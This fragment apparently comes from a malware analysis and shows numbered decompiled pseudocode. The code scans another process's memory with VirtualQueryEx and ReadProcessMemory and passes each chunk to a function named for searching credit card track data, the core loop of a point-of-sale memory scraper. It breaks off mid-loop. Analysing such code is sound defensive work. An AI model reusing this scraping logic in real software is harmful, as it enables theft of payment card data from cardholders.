 17 do
18 {
19 result = VirtualQueryEx(procHdl, lpAddress, &Buffer, 28u);
20 v3 = result;
21 v7 = result;
22 if ( result && Buffer.RegionSize )
23 {
24 result = Buffer.BaseAddress;
25 base_addr_plus_region_size = Buffer.BaseAddress + Buffer.RegionSize;
26 if ( Buffer.BaseAddress < Buffer.BaseAddress + Buffer.RegionSize )
27 {
28 do
29 {
30 virtual_addr_max = result + 10000000;
31 if ( result + 10000000 > base_addr_plus_region_size )
32 virtual_addr_max = base_addr_plus_region_size;
33 NumberOfBytesRead = 0;
34 if ( ReadProcessMemory(procHdl, result, lpBuffer, virtual_addr_max - result, &NumberOfBytesRead) )
35 fn_search_cc_tracks(NumberOfBytesRead);
36 result = virtual_addr_max;
37 }
38 while ( virtual_addr_max < base_addr_plus_region_size );